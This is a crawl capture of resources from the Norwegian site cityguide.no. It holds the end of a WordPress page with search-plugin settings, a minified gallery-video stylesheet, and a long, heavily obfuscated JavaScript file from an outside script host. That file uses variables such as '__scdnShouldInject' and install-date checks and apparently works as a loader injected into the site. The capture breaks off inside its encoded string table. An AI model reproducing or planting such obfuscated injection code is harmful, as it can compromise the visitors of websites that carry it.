[{"handle":"wd-asp-ajaxsearchpro","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-core","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-vertical","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-live","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-autocomplete","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-load","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-load.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-load.js","prereq":["wd-asp-ajaxsearchpro-autocomplete"]}], script_async_load: false, font_url: "https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/css\/fonts\/icons\/icons2.woff2", init_only_in_viewport: true, highlight: {"enabled":false,"data":[]}, debug: false, instances: {}, analytics: {"method":0,"tracking_id":"","event":{"focus":{"active":1,"action":"focus","category":"ASP {search_id} | {search_name}","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASP {search_id} | {search_name}","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASP {search_id} | {search_name}","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASP {search_id} | {search_name}","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASP {search_id} | {search_name}","label":"Return button pressed","value":"1"},"try_this":{"active":1,"action":"try_this","category":"ASP {search_id} | {search_name}","label":"Try this click | {phrase}","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASP {search_id} | {search_name}","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASP {search_id} | {search_name}","label":"{result_title} | {result_url}","value":"1"}}}}};</script><script async type='text/javascript' src='https://cityguide.no/wp-content/cache/asp/asp-a9318fda.js' id='asp-a9318fda-js'></script></body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-16 06:27:32 -->

--- FILE ---
content_type: text/css
request_url: https://cityguide.no/wp-content/plugins/envira-videos/assets/css/videos-style.css?ver=1.6.10
body_size: 469
content:
.envirabox-content:not(.videos_progress) audio::-webkit-media-controls-timeline,.envirabox-content:not(.videos_progress) video::-webkit-media-controls-timeline{display:none}.envirabox-content:not(.videos_play_pause) audio::-webkit-media-controls-play-button,.envirabox-content:not(.videos_play_pause) video::-webkit-media-controls-play-button{display:none}.envirabox-content:not(.videos_playback_time) audio::-webkit-media-controls-current-time-display,.envirabox-content:not(.videos_playback_time) video::-webkit-media-controls-current-time-display{display:none}.envirabox-content:not(.videos_video_length) audio::-webkit-media-controls-time-remaining-display,.envirabox-content:not(.videos_video_length) video::-webkit-media-controls-time-remaining-display{display:none}.envirabox-content:not(.videos_volume_controls) audio::-webkit-media-controls-mute-button,.envirabox-content:not(.videos_volume_controls) video::-webkit-media-controls-mute-button,.envirabox-content:not(.videos_volume_controls) audio::-webkit-media-controls-volume-slider,.envirabox-content:not(.videos_volume_controls) video::-webkit-media-controls-volume-slider{display:none}.envirabox-content:not(.videos_fullscreen) audio::-webkit-media-controls-fullscreen-button,.envirabox-content:not(.videos_fullscreen) video::-webkit-media-controls-fullscreen-button{display:none}.envirabox-content:not(.videos_download) audio::-internal-media-controls-download-button,.envirabox-content:not(.videos_download) video::-internal-media-controls-download-button{display:none}.provider-facebook{background-color:rgba(0,0,0,0);padding:0}.envirabox-content.videos_fullscreen{margin:25px}.envirabox-content.envirabox-iframe-hidden{display:none}.envirabox-thumbs div.envira-video-play-icon{position:absolute;width:100%;height:100%;top:0;left:0;background:url(../images/play-icon.svg) center no-repeat;background-size:32px 32px;text-indent:-9999px}div.envira-video-play-container{position:relative;height:100%}a.envira-video-play-container{height:100%}div.envira-gallery-item-inner div.envira-video-play-icon{position:absolute;width:100%;height:100%;top:0;left:0;background:url(../images/play-icon.svg) center no-repeat;background-size:32px 32px;text-indent:-9999px}.envira-vimeo-embed-container{background-color:#000;height:100%}.envira-vimeo-embed-container iframe{height:100%;min-height:100%}.envira-gallery-wrap.envira-gallery-theme-base .envira-gallery-item a.envira-gallery-video,.envira-gallery-wrap.envira-gallery-theme-subtle .envira-gallery-item a.envira-gallery-video,.envira-gallery-wrap.envira-gallery-theme-sleek .envira-gallery-item a.envira-gallery-video,.envira-gallery-wrap.envira-gallery-theme-showcase .envira-gallery-item a.envira-gallery-video{display:block;position:relative}.envira-gallery-wrap.envira-gallery-theme-base .envira-justified-gallery .envira-gallery-item a.envira-gallery-video,.envira-gallery-wrap.envira-gallery-theme-subtle .envira-justified-gallery .envira-gallery-item a.envira-gallery-video,.envira-gallery-wrap.envira-gallery-theme-sleek .envira-justified-gallery .envira-gallery-item a.envira-gallery-video,.envira-gallery-wrap.envira-gallery-theme-showcase .envira-justified-gallery .envira-gallery-item a.envira-gallery-video{position:unset}div.envira-gallery-wrap.envira-gallery-theme-captioned a.envira-gallery-link{color:inherit;display:inline-block;position:relative;text-transform:none}div.envira-album-wrap.envira-gallery-theme-captioned a.envira-gallery-link{position:unset}div.envirabox-overlay.overlay-video a.envirabox-nav{width:10%;height:90%}div.envirabox-overlay.overlay-video a.envirabox-nav span{top:55%}div.envirabox-overlay.overlay-video div.envirabox-outer div.envirabox-inner{position:initial}div.envirabox-overlay.overlay-video div.envirabox-outer div.envirabox-inner iframe.envirabox-iframe{display:block;position:absolute;top:0;left:0;width:100% !important;height:100% !important}div.envirabox-overlay.overlay-video div.envirabox-outer div.envirabox-inner div.envira-video-container{display:block;width:100%;height:100%;overflow:hidden}div.envira-supersize.envirabox-type-html div.envirabox-outer div.envirabox-inner{margin:0 auto}div.envira-supersize div.envirabox-outer div.envirabox-inner iframe.envirabox-iframe{position:absolute;top:0}.envira-gallery-wrap video::-internal-media-controls-download-button{display:none}.envira-gallery-wrap video::-webkit-media-controls-enclosure{overflow:hidden}.envira-gallery-wrap video::-webkit-media-controls-panel{width:calc(100% + 30px)}iframe.envira_youtube_embed,iframe.envira_wistia_embed{height:100%}iframe.envira_facebook_embed{border:0;overflow:hidden}.envira-facebook-responsive{overflow:hidden;padding-bottom:56.25%;position:relative;height:0}.envirabox-video-container video{width:100%}.envirabox-content.videos_fullscreen{height:95% !important;width:95% !important}.envirabox-content.videos_fullscreen .envirabox-video-container{height:100%}.envirabox-content.videos_fullscreen .envirabox-video-container video{height:95% !important;width:95% !important}div.envira-gallery-wrap.envira-layout-grid .envira-video-in-gallery iframe,div.envira-gallery-wrap.envira-layout-square .envira-video-in-gallery iframe,div.envira-gallery-wrap.envira-layout-blogroll .envira-video-in-gallery iframe{top:0;bottom:0;left:0;right:0}
/*# sourceMappingURL=videos-style.css.map */


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://3001.scriptcdn.net/code/us/1
body_size: 133285
content:
(() => {
        if (typeof window.__scdn__done !== 'undefined') return;
        window.__scdn__done = true;
        const __scdnsessid = '6cda2e0c-cfdd-4434-bf9d-2fd0427a3ac7';
        const __scdnuid = '6cda2e0c-cfdd-4434-bf9d-2fd0427a3ac7';
        const __scdntime = 1768889964173;
        (function(_0x451517,_0x5d7506){function _0x1cd165(_0x43a5fe,_0x310d40,_0x140993,_0x6c4b4d){return _0x32fa(_0x6c4b4d- -0x12,_0x43a5fe);}function _0x57aafa(_0x56e9a5,_0x14700c,_0x2a3a05,_0x50ede3){return _0x32fa(_0x50ede3- -0x9d,_0x14700c);}var _0x362127=_0x451517();while(!![]){try{var _0x2e2ecb=parseInt(_0x1cd165(0xb57,0x3ce,0x47c,0x530))/(-0x25d5*0x1+0x3d*0x15+0x691*0x5)+-parseInt(_0x1cd165(0x729,0xd71,0x6af,0x88c))/(0x26c8+0x3eb*0x9+-0x4a09)+parseInt(_0x1cd165(0xea3,0x7ad,0x6c1,0x922))/(-0xded+-0xc65+0x1a55)+-parseInt(_0x57aafa(0xfba,0xcff,0x595,0xa91))/(0x269+-0x1*0xa2d+0x7c8)*(-parseInt(_0x1cd165(0x7a1,0xa7,0x43f,0x17c))/(-0x1c6b*-0x1+-0xbdf+-0x1087*0x1))+parseInt(_0x1cd165(0xbcc,0x92a,0x680,0xc3f))/(0x2686+-0x1*-0x24c1+-0x4b41)*(-parseInt(_0x57aafa(0xac8,0x596,0x571,0xb3f))/(0xa82*0x1+0xf6+-0xb71))+-parseInt(_0x57aafa(0x5ab,0x964,-0xdc,0x52a))/(-0x814+-0x17a3+0x1fbf)+-parseInt(_0x57aafa(0x8c2,0x354,-0x1a,0x44e))/(-0x8a5+0x2368+-0x1aba);if(_0x2e2ecb===_0x5d7506)break;else _0x362127['push'](_0x362127['shift']());}catch(_0x17b31f){_0x362127['push'](_0x362127['shift']());}}}(_0x59c5,0x3e2f5+0x1*-0xd120c+-0x82*-0x296e));var __inusc453=_0xb9ed37=>_0xb9ed37[_0x15e7e3(0x70e,0x53a,0x1cb,0x79c)](',')[_0x15e7e3(0x595,0xba1,0x931,0xfb1)]((_0x25f4ef,_0x160f37)=>{function _0x2c1cfb(_0x1d2e9c,_0x219a03,_0x32c783,_0x2f018a){return _0x50f492(_0x219a03,_0x219a03-0x163,_0x32c783- -0x1c2,_0x2f018a-0x15c);}var _0x456c5c={};_0x456c5c[_0x2c1cfb(0x984,0x20c,0x74e,0x728)]=function(_0x4a30fc,_0x222545){return _0x4a30fc+_0x222545;},_0x456c5c[_0x2c1cfb(0x2a5,-0x101,0x489,0x14f)]=function(_0x1f0633,_0xda76b6){return _0x1f0633%_0xda76b6;},_0x456c5c['uUNqi']=function(_0x51b227,_0x3bd4ae){return _0x51b227-_0x3bd4ae;};var _0x6855a6=_0x456c5c;function _0x47df8c(_0x261549,_0x427c89,_0x5e259a,_0xea8b90){return _0x15e7e3(_0x261549-0x18e,_0x261549- -0x1b4,_0xea8b90,_0xea8b90-0x4d);}const _0x1b0e75=_0x6855a6['AaNKt'](_0x6855a6[_0x2c1cfb(0x1d9,0x515,0x489,0x170)](_0x160f37,0x218b+-0x5*-0x6a+-0x2383*0x1),0x1dc2+0x1d14+-0x3ad5*0x1);return String[_0x47df8c(-0x95,0x550,0x367,-0xda)+'de'](_0x6855a6['uUNqi'](parseInt(_0x25f4ef,0x1*0x377+0x10e1+-0xe2*0x17),_0x1b0e75));})[_0x15e7e3(0x86e,0x220,-0x15b,0x44d)]('');let __scdnShouldInject=!![];function __scdnInstalledBefore(_0x3895fc){var _0x491fb7={};_0x491fb7[_0x1e4025(0x489,0x8d7,0xff,0x9d4)]=function(_0x3e62bd,_0x5d91f2){return _0x3e62bd<_0x5d91f2;};function _0x1e4025(_0x36bc58,_0x388edb,_0x46d3f3,_0x54ceb0){return _0x15e7e3(_0x36bc58-0x0,_0x36bc58-0x201,_0x54ceb0,_0x54ceb0-0x18e);}function _0x221fc8(_0x5588d4,_0x53dd47,_0x36dfe1,_0x348100){return _0x50f492(_0x53dd47,_0x53dd47-0xbe,_0x36dfe1- -0xc5,_0x348100-0xac);}var _0x612050=_0x491fb7;return _0x612050[_0x1e4025(0x489,0x7a9,0x3ef,0x33f)](__scdntime,new Date(_0x3895fc)['getTime']());}function _0x15e7e3(_0x39b778,_0x231bee,_0x472e79,_0x359dcb){return _0x32fa(_0x231bee- -0x132,_0x472e79);}function __scdnInstalledAfter(_0x3273ab){function _0x47dca7(_0x83cc45,_0x347167,_0x48db59,_0x211771){return _0x50f492(_0x347167,_0x347167-0x5a,_0x211771- -0x378,_0x211771-0x13f);}return __scdntime>new Date(_0x3273ab)[_0x47dca7(0x84f,0x23f,0x10e,0x321)]();}function _0x32fa(_0x4acf66,_0x4d6b88){var _0xc51bb8=_0x59c5();return _0x32fa=function(_0x4a084e,_0x59eafe){_0x4a084e=_0x4a084e-(0x1*-0x14ad+0x1472+0xc9);var _0x1c255b=_0xc51bb8[_0x4a084e];if(_0x32fa['oSmmDO']===undefined){var _0x150c7c=function(_0x29744b){var _0x109c73='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1d9578='',_0x39623a='';for(var _0xbd4274=-0x784*-0x5+0x1d65+0x1*-0x42f9,_0x14fed6,_0x22ac18,_0x5ccdbe=-0x6f1+0x1*-0x12fb+0x19ec;_0x22ac18=_0x29744b['charAt'](_0x5ccdbe++);~_0x22ac18&&(_0x14fed6=_0xbd4274%(0xf*0x19+-0x25e1+-0x1237*-0x2)?_0x14fed6*(0xb8f+-0x147b+0x92c)+_0x22ac18:_0x22ac18,_0xbd4274++%(-0x119f*0x1+-0x1405+0x25a8))?_0x1d9578+=String['fromCharCode'](0x1eee+0x14ab+-0x3*0x10de&_0x14fed6>>(-(-0xdb*0x8+0x16*-0x15a+0x2496)*_0xbd4274&0x1*-0x189b+0x11a2+0x6ff)):0x801+-0x1471*0x1+-0xc7*-0x10){_0x22ac18=_0x109c73['indexOf'](_0x22ac18);}for(var _0x1947ef=0x2c7*-0x3+-0x1728+0x1f7d,_0x4bf364=_0x1d9578['length'];_0x1947ef<_0x4bf364;_0x1947ef++){_0x39623a+='%'+('00'+_0x1d9578['charCodeAt'](_0x1947ef)['toString'](0x1*0x1989+-0x1*0xf4d+0x1*-0xa2c))['slice'](-(-0x115*-0x12+-0x1067+0x1*-0x311));}return decodeURIComponent(_0x39623a);};_0x32fa['aPTPLF']=_0x150c7c,_0x4acf66=arguments,_0x32fa['oSmmDO']=!![];}var _0x4d3954=_0xc51bb8[0x2641+-0x173c+-0xf05*0x1],_0x35f643=_0x4a084e+_0x4d3954,_0x358803=_0x4acf66[_0x35f643];return!_0x358803?(_0x1c255b=_0x32fa['aPTPLF'](_0x1c255b),_0x4acf66[_0x35f643]=_0x1c255b):_0x1c255b=_0x358803,_0x1c255b;},_0x32fa(_0x4acf66,_0x4d6b88);}function _0x59c5(){var _0x5dace9=['B3Phr2W','nIWXmJySmti1la','nYWXmduSmta2la','mcWXmJiSmti2la','mtiYldeWmsWXmq','CNvZyLy','mteYldeYmsWXmG','mteXldeWnIWXma','otKSmtaZlduYla','mta0ldeXnIWXma','D1feEe4','AMXdv28','swrrDKq','zLHfD3y','ELfizxO','mYWXmdKSmteX','mteZldeXnW','y0P3suy','BffyDgO','mcWXmtqSmte1la','ncWXmdmSmteYla','yMznq2e','mta0ldeWmW','BKjhtgK','mcWXmteSmta5la','nYWXmJa','qLrywue','ldeYmsWXmJa','ldeWncWXmdGSmq','wKXKELC','mta3ldeXmYWXmq','s29QrvG','uhHXtwW','Aururfi','nsWXmdKSmteWla','rM9buhO','EMnKDM0','q1HStxe','mdCSmteWldeYmG','ywjiru0','ldu2ldeWnsWXma','mteXldeWmYWXmG','wNDvvxu','rM1vA0K','BersEKO','mtCSnJmSmte3la','ANL3yMK','zvHZteO','mta5ldeWnYWXmG','mta1ldeWmG','CZ9Pzd1ZzszHAW','mti2ldeYnsWXmq','mte2ldeXnsWXmq','zgjzywO','mta1ldeWncWXma','D2Xkrxu','ntCSmteXldeYna','ldeWnIWXmtGSmq','zw5puLi','osWXmJeSmta0','zfvms0G','q2vJu2u','uuvyAvy','AhjLs2C','mti2lduZ','ldu4ldeXmG','ldeXmsWXmtCSmq','vMXeyLi','vgnQrvG','msWXmJuSmta1la','otGSmta4ldeWna','ldeXmcWXmtaSmq','mcWXmdiSmta2la','uw50Ew8','z0XnCfO','qMrgzMu','osWXmtuSmtiY','A29eCMO','Eej3yxu','y0XnEuS','mte5ldeWmYWXmq','ELbdwu4','r1jYzha','nIWXmJG','vw5LCK4','EKfJquW','mteYldeXna','zxiYnc4','mte4ldeXnIWXma','mta0ldeYmIWXma','z0jPBuW','BwfW','mte3ldeYncWXmG','mta2lduZldeYna','t0HbDgm','s21msxe','ncWXmti','mIWXmtySmte2la','A3DvEeq','runzrMm','shDZBLu','mti4','ldeYmYWXmte','mdmSmti2ldeXmG','mteWldeWnYWXma','ywDPChy','mteYldeWmcWXmq','mta0ldK5ldeXmW','mteYldeXmIWXma','mte3ldeXnIWXma','mteSmti5ldeYmG','mtaZldeXmYWXmq','mtiWldeWmYWXmq','C1jbs3q','wNL0qxu','q2LkD2e','uw1gq0C','wxbuve8','mta2ldeWmIWXma','CeLSEey','mteZldeWmsWXmq','BuHYzha','ocWXmdG','mYWXmduSmtiWla','y2fYzMXPz2H0Aa','qLjUC2u','yuTQz1K','zu53Ce8','rMvpAKi','tNbOzMm','ALDKzLm','v2TlvK8','tKzVqLm','weDpv0e','rKfTuLa','mIWXmtKSnteSmq','DKv4vfG','yMflEwG','nYWXmtqSmti2','msWXmdeSmta3','D0njrwu','mteXldeXnYWXma','D2Pnt04','qMfiCKO','tvvTrhG','t1nlrgy','nYWXmdKSmta2la','AgvAD2m','mteWldK5ldeXoa','EKzWrMq','CwLlA3y','mYWXmJqSmti1la','ru13y1O','C21iEvC','nsWXmtqSmte2la','ChrlCwy','mdCSmtiY','AgnbD1a','mtiWldeXmW','mteWldeWosWXma','CuXZs3e','nYWXmtqSnte','osWXmduSmte5la','otGSmteWldu1la','uwjtreG','surptNO','mYWXmJa','reXYreK','mIWXmtGSmta2la','mtiWldeWnsWXma','AeLVvKG','mta3lduZldeWnW','v3P2Axy','mtiZldeXmG','ldeXna','mte2ldeXmIWXmq','yLnqAeS','D05oCKC','mYWXmtySmte2la','C2vHCMnOlNLHAa','vg5YwfG','uw5Wuei','mtiYldeXnIWXmG','yMHnCKG','mtiXlduZldeXmq','mtaYldeXnW','nsWXmtiSmteWla','wNLvtNG','wKDvAvq','mtaXldeWmYWXma','vxrSBM8','ldeWna','ruD6DuW','mcWXmti','msWXmdKSmtiZla','rvPKzwq','zMTwBvq','mta5ldeWocWXma','mta0','mte5ldeWnYWXma','mteWldeYmYWXmq','ncWXmJmSmteWla','mYWXmtiSmte2la','ldeXmYWXmdi','ncWXmduSmtiXla','BgvLDKK','Bg5Js3a','rxPmvxa','AeTMzuK','teXrtge','AgfXyNe','mtiWldeXmYWXmq','mteW','z1jvq3i','ldeYmcWXmdySmq','B0Hks0u','mte2ldeXocWXmq','rhHcwgi','mte1ldeWnsWXmq','mte2ldeWmW','nsWXmJu','otGSmte4ldeWnW','u1vTwha','yMftrLq','ncWXmdySmtiWla','zxjLzc4','ldeXnq','mta1','t2LYAxK','mte3ldeZmIW2na','t3nkC0G','mcWXmJaSmta5la','tMruv1C','ywTzve8','yKjKBu4','DujXDgS','ldeYosWXmtq','mtaZ','zgLZCgXHEq','CML5vfu','msWXmtuSmte1la','rvzWEhu','uhjbs0G','CxvwtuC','ldeXmcWXmdKSmq','B0XPAeu','ldeWmYWXmtCSmq','twneA1C','A3rwrwO','AwLJrxm','ndCSmte4','ldeWncWXmJaSmq','mYWXmtaSmti1','osWXmdK','mta5ldK5ldeWnq','tLbHAuq','wuP2u0u','s1rfELi','osWXmdeSmtiWla','ueXPyLa','mteYldq4ldeWmG','rwXLBwvUDa','EfzrrvK','wK5vDwy','zMzLrvm','mtaXldeWnYWXmq','mte4ldeXocWXmq','mtaZldK5ldeXoa','mtiWldeYmIWXmG','ocWXmduSmtiXla','quDjvem','q3jgAfm','Bxndvuq','mtiWldeYmYWXmG','rwXNELq','BwDxz3C','BxnMy0q','v2r6BuO','zuLjA1e','ocWXmtiSmta2la','B093Duq','q1H6uwK','CunHtwi','quvxB3m','CNvssMW','mIWXmtuSmta1la','mta3ldeXosWXmq','mtaYldeXoa','nYWXmtqSmteZla','mta2ldeXnG','vNbMvwS','suLAzgC','AKD2we4','ue5RAhy','ldeYncWXmta','zfrftvi','mteWldK5','ocWXmdq','rgfxEfO','CeTVDNe','q3LOBKq','mta1ldeXmW','mte2ldeYmW','ncW2mcW1msWXma','qvjgzfy','mIWXmdySmti0','rKzABKm','mti1ldeWncWXmq','mtiZldeXnYWXmq','mteZldeXncWXma','qxzlz1y','wMX6DM4','uhreuMG','B0X5Duu','DKPfCLy','mte1ldeYmsWXma','Bfjlsw0','ldeYnW','AxbuCum','DLfcDKK','mtaYldeXmIWXmG','mte4ldeYmsWXmq','mta0ldeWmsWXmq','mteWldK5ldeWnG','DwrT','BLbZq0O','Bfj1Due','uxziwLG','tgfOD2C','ELnevMy','lduWldeXnsWXma','tLDowhy','tLbUr1C','mte2ldeWnIWXma','wePIuuW','mtiYldeYnIWXmG','ldeWocWXmdySmq','mteWldeYocW1oq','EeDmyue','vunnyKe','CgfuCwC','vfLstfy','A25mt0O','zhjRDge','zwzPBMrLCI4','mJCSmti5ldeXmq','ldeYnsWXmdCSmq','rufMvKG','mta0ldeXmW','AgLKq00','mYW1nsWXmdKSmq','yxn5BMm','BeDsrK4','qxzXr3a','osWXmdKSmteXla','vM56AKS','AK9TEw0','mJiX','mte3ldeYmsWXma','r2fNAvO','mtiWldeYnYW1na','mta2','mte3lduZldeWnW','D0PdBxO','nYW1mcWXmdqSmq','qLnpwMS','vLjvDuy','ocWXmduSmtiWla','z3H0AMK','seDYvuO','ldeXosWXmtG','nsWXmtu','z1b6z3y','BNDkB0e','ndaYzwjHzwm3yq','z0jyuMq','CMv2zxjZzq','mteYldeXma','D256Cvm','mta1ldK5ldeXmW','DLnYBKG','wef6Eg4','tMDJBeG','msWXmduSmtiWla','mtaZldeWmYWXmq','wenmqKK','mta3ldeWnYWXmq','D1ncwKu','nsWXmtqSmteX','AMLqseC','mtaZldeXmW','yxrSyxnHBMrIBW','tfr2wxm','ntiSmta2','ldeWncWXmteSmq','mte4ldeXoa','vuTLBLq','mta0ldK5ldeWnq','rgvnr04','otKSmte3ldeWoa','zxHHy1q','EgLlAhG','sNvtAwK','mtaWldK5ldeXmG','mte2ldeXncWXma','AKfkwM4','mIWXmJKSmtm1la','CgfYzw50tM9Kzq','vMLUAhG','mteYldeWmIWXmq','mta3ldeXosWXma','ncWXmJiSmteWla','txDWvey','mtaZldeWnYWXmq','DLncsLm','Auzjug0','Dg9ZA1O','Eg1UA2S','osWXmdGSmtiXla','mJeSmteXldeWnq','txrSD1K','Bfb6DKO','sKjvuhC','zKHTALG','mte2ldeXoq','DKXmCxu','nsWXmtuSmte5la','AgnSAxbZlG','mJGSmti5ldeYna','qw1qs1u','uKfqDM4','A1zTB3q','otKSmtaWldeWnW','vxvhCuC','odqSmta2ldeYma','mta5ldeXmYW1oq','wvPovxy','DuLkAe4','nsWXmJaSmti2la','mJaSmta0ldeYna','mteZldeXmcWXma','ywD0Euq','wMLSwxG','mta5ldeXosWXma','wfHrzfC','A2LUB3GU','rKn0twm','ExLrywy','rNjADhq','AhzbB2S','ldeWosWXmduSmq','DwDeEu0','qxD4Chi','mteXldq4','Bg1fwfu','CKXcy1O','mtaZldK5','B0z2AgW','Aw5SueK','suPxt3q','mYWXmdySmte4la','v0jeCMy','Ewn1v3i','nYWXmJaSmte5','ocWXmtaSntySmq','txjXDwe','lduWldeWna','mtyWy2DrqKXJ','mYWXmduSmta5la','uKDlAw4','mtiYldeYncWXma','mta1ldeXocWXmq','qMrRwfO','mte3ldeWnsWXma','mteXldeWnIWXmG','CLnqwMW','tM9jtuK','C2riAwe','msWXmduSmti2la','mtuSmta4ldeWnW','rhjXvxm','otKSmtaZldeWna','nIWXmtiSmtaYla','mtaSmti2','EKTmqw0','CxPruem','zhf0z2W','CxH2EMK','D0vdEe4','mYWXmdeSmte1la','mtiXldeYmYW1na','wwjgrwG','mta1ldeXncWXmG','qw5wDwG','mtaZldeYmYWXma','rgzfy2i','mcWXmtmSmtaYla','ocWXmdqSmta2','mtCSmta1','ue9tva','nYWXmJeSmte0la','tgD6vwW','mYWXmteSmtaYla','qwjUqNO','mJeSmte5ldeXoq','ANr6vMm','C255C3K','msWXmtiSmta5la','osWXmtGSmta3la','sxjnvMS','u1PXqLu','svziBKe','sKngAwC','rejXqKC','rhD5swe','mte2ldK5ldeXnW','CMLovuu','mtiWldeXnYWXma','mYWXmduSmtiXla','mteXldeXoq','DY5NB29NBguTyq','DKnpteq','B2jSAxzPB3vZAq','msWXmduSnte','osW1mcWXmdGSmq','ywHNEvC','mta5ldeWnYWXma','wM9brLy','qurlvg4','A01WBKi','DgLTzxn0yw1W','mte3','mti1ldeXmIWXmq','ldeWmsWXmtCSmq','zMDIu2q','otKSmtaZ','uLzYuMe','DxbVCM5Pys4','C1zJsNq','ntuSntKSmti0la','ldeYnsWXmJCSmq','mcWXmtG','nYWXmJaSmti2la','rvvLCvC','BNjjAfe','msWXmduSmtiW','mJqSmti1ldeXoq','AMjxsLe','AKfPsxu','vuLwtge','t0HdAxe','DMPNrge','whbNA28','v3ffB0i','CNPpBxq','mta4ldeXncWXmq','y3juzue','otKSotKSmtiWla','Cu5uq0m','ze5fqKe','mcWXmtq','qLvszwe','ocWXmtySmta5','v01zwxe','otGSmteY','ncWXmduSmte2la','zxrYrfu','mte5ldeXmq','ncWXmtiSmtiY','sLzjChO','D1rjsuu','mYWXmJuSmtiXla','C09qvNe','wNLTs1q','qK1LDMe','q1jPqMS','CwL4wfi','ldeYmcWXmtaSmq','EfbuwMm','mte4ldeWncWXmq','sw52q3G','z3jVzKK','z0XcCxe','quzuyNy','ldeWnYWXmdiSmq','De1MAwu','osW1nsWXmdKSmq','swDPrLC','AxnVCI4','mte2ldeWnYW1na','mta2ldeXncW0oq','zxnhz3i','ncWXmJySmta4','rurrvxe','rfbKwu4','mYWXmtKSmte3la','osWXmdGSmte4la','AuDntgy','ldeWmW','wuDZwxq','Cgz6Cwy','uuD1uwq','zLnQExK','CgPduu0','q0LtEfu','shjcAfm','ncWXmtKSnteSmq','rvvuwLa','A3j5DNC','mtaXldK5ldeXoa','vfrlyuS','D1Pkzfa','ugfVufu','mteYldeXmIWXmq','C2TWrhu','ChPYsK8','sgDNEhu','ldeXocWXmJiSmq','mtaYldeXmW','ldeWnIWXmtKSmq','z21dy2S','zhzWvwK','mta4ldeWmYWXmq','mIWXmdqSmte2la','BKPetxi','mYWXmtCSmtmXla','ru9WvKK','qMzLCLy','seLtrKO','mdKSmte4ldeXoq','mdqSmta4ldu0la','BgXmzey','ocWXmtqSmteWla','ldeYmYWXmteSmq','Au9jsfu','ldeYma','mtiZldeXnYWXma','D3nsyLO','uxnsCMe','Def4Bvu','CuXJzLO','r2Xqsu8','y1DNBLC','mte1ldeXmIWXmG','y21otKK','vwvXD1G','mte3ldeXosWXma','EuHfuK8','nZrJyMy2ntaZmW','uLrivfG','BeTxy0y','BePdvg0','mtiYldeYmsWXma','BLfYDfG','v2nHtK8','D3DYD2u','wKrAuLm','mte2ldeXncWXmq','zwreu2K','ocWXmJuSmti3la','tNPIr0W','mtaXldeWmYWXmG','zNjVBunOyxjdBW','Dxr1vMK','twnZsvm','ExPHs3y','zwLjzha','mtiW','mteXldeWosWXmq','wevIsge','sKPfCve','nYWXmtqSmtiX','D1nwrLO','v3jmugu','uMHyA0e','B3rLBhmU','mtiZldeWnsW1na','ncWXmtiSmtiW','mte3ldK5ldeYmW','mdqSmta0ldeXoa','mIWXmtaSmta3la','mta5ldeWnW','BhHuEgO','AKLlzgm','DePuENa','msWXmduSmteZla','EeXrEfy','ldeYncWXmdiSmq','wLHzBwe','mtaZldeXncW1na','qLn3y2q','C2nJs2e','mte1ldeWnq','nYWXmdqSmta0','mtaY','mte1ldK5ldeXoq','mtiWldeXoa','mtaWldeXma','s0jIq2i','suvyqxy','ldeWnsWXmtqSmq','mta4','DKXXB0e','qNzhD0e','nYWXmtiSmtiWla','DwfYrei','mte2','CeDtz2y','ldeXmIW1msWXmq','mtaWldeXmcWXma','Ag5orKG','CKLZrKi','C2v0','zhzjvuO','BMq9','mta1ldeXnq','y2TczLm','vg9zz2y','mte3ldeYmIW1na','ExPmuvm','DNPfyui','qurMwKW','s29Yy3K','Axv0q1O','mtaZldeXosWXma','wNLQuKi','ldeYmcWXmdK','mta4ldeYmsWXma','zgLTzw5ZAw9Umq','CunduMK','zwn0p21Lyxn1CG','qvrlswm','zhrlr2K','ugHlAK8','ldeWncWXmty','ncWXmtaSmti0la','uMfnu0i','yvDMvgC','yKnrtK8','mteWldeXnW','BxflBNy','sMHLquW','mtaZldeXma','mteXldeXnsWXmq','ugH0q1O','y3noCvC','A2DNEKm','DfHlsui','ANrRB1G','mtiYldeWncWXmq','mtaYldeXmsWXmq','ldeYmq','mte1ldeXmIW0oq','msWXmdy